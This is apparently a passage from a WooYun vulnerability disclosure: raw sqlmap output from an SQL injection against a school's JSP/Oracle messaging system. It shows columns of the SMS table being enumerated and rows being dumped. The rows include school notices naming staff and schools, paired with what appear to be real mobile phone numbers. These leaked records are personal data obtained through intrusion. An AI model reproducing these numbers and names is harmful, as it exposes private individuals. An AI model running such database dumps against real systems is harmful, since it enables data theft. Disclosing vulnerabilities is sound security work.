 ---
[16:27:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:27:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:27:16] [INFO] fetching columns 'ABB, CONTENT, PHONE, SENDADATE' for table 'ZS_OA_SENDSMS' in database 'XXT'
[16:27:16] [INFO] fetching entries of column(s) 'ABB, CONTENT, PHONE' for table 'ZS_OA_SENDSMS' in database 'XXT'
[16:27:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[16:27:27] [INFO] retrieved: "17016944","[艳阳学校短信]小赖：请将通讯标题2016年去掉，谢谢！(庄俊生)","13425541611"
[16:27:28] [INFO] retrieved: "17657560","[艳阳学校短信]通知：今天上午第二节焦丰收在901上示范课，请初中理科老师务必调好课，参加学习。(王杰勇)","18476461431"
[16:27:28] [INFO] retrieved: "16659436","[艳阳学校短信]通知：今天上午第二节焦丰收在901上示范课，请初中理科老师务必调好课，参加学习。(王杰勇)","18476965166"
[16:27:28] [INFO] retrieved: "16848945","[艳阳学校短信]通知：今天上午第二节焦丰收在901上示范课，请初中理科老师务必调好课，参加学习。(王杰勇)","13421400300"
[16:27:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[16:27:39] [INFO] retrieved: "13028497","[艳阳学校短信]通知：今天上午第二节焦丰收在901上示范课，请初中理科老师务必调好课，参加学习。(王杰勇)","15819989018"
[16:27:39] [INFO] retrieved: "16621609","[艳阳学校短信]通知：今天上午第二节焦丰收在901上示范课，请初中理科老师务必调好课，参加学习。(王杰勇)","13622706688"
[16:27:39] [INFO] retrieved: "17893434","[艳阳学校短信]通知：今天上午第二节焦丰收在901上示范课，请初中理科老师务必调好课，参加学习。(王杰勇)","15876076069"
[16:27:40] [INFO] retrieved: " ","各位同事：上午好！接教研室通知，教研室领导明天或后天到我校检查教学工作。请全部同事今天将教案（新）交到教导处。小组合作学习检查根据
抽检工作。 来自 :【仙鹤学校-吴秋逢】 ","13178431216"
[16:27:40] [INFO] retrieved: " ","各位同事：上午好！接教研室通知，教研室领导明天或后天到我校检查教学工作。请全部同事今天将教案（新）交到教导处。小组合作学习检查根据
抽检工作。 来自 :【仙鹤学校-吴秋逢】 ","15889859891"
[16:27:41] [INFO] retrieved: " ","各位同事：上午好！接教研室通知，教研室领导明天或后天到我校检查教学工作。请全部同事今天将教案（新）交到教导处。小组合作学习检查根据
www.wooyun.org